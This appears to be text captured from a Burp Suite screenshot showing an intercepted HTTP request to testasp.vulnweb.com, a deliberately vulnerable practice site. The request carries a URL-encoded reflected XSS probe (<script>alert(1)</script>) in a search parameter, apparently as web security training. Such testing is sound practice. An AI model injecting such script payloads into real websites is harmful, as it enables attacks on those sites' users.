 Burp Suite Community Edition v2021.8.2 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
Intercept HTTP history WebSockets history Options
Request to http://testasp.vulnweb.com:80 [44.238.29.244]
Forward Drop Intercept is on Action Open Browser HTTP/1 ?
Pretty Raw Hex \n
1 GET /Search.asp?tfSearch=%3Cscript%3Ealert%281%29%3C%2Fscript%3E HTTP/1.1
2 Host: testasp.vulnweb.com
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer: http://testasp.vulnweb.com/Search.asp
9 Cookie: ASPSESSIONIDCSSDQBRC=NAGFEIMDKLMJOOKDBEPFKPMF
10 Upgrade-Insecure-Requests: 1
11
12
INSPECTOR